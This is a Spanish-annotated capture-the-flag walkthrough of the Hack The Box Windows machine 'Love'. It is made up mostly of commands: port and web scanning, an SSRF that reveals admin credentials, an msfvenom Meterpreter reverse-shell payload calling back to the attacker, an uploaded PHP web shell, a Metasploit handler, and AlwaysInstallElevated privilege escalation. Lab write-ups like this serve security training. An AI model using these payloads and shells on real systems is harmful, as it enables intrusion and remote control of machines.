Love
HTB Windows
nmap -A -p- -oA love 10.129.2.217 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA love 10.129.2.217
nmap -sU -O -p- -oA love-udp 10.129.2.217
nikto -h 10.129.2.217:80

gobuster dir -k -u http://10.129.2.217/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100
echo “10.129.2.217 staging.love.htb” | sudo tee -a /etc/hosts
Le damos click a demo

Metemos http:127.0.0.1:443 y vemos el error

Metemos http:127.0.0.1:5000 y vemos la contrasena

Metemos las credenciales en http://10.129.2.217/admin

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.94 LPORT=3333 -f exe -o logo.exe


Vamos al dashboard y subimos el archivo logo.exe

Modificamos simple-backdoor.php y subimos el archivo tambien.
cp /usr/share/webshells/php/simple-backdoor.php .

http://10.129.2.217/images/simple-backdoor.php?cmd=whoami

msf6> use exploit/multi/handler
msf6> set LHOST tun0
msf6> set LPORT 3333
msf6>set payload windows/meterpreter/reverse_tcp
msf6>run

http://10.129.2.217/images/simple-backdoor.php?cmd=logo.exe

Nos vamos a C:\Users\Phoebe\Desktop

msf6> use exploit/windows/local/always_install_elevated
msf6> set LHOST tun0
msf6> set LPORT 3333
msf6>set session 1
msf6>run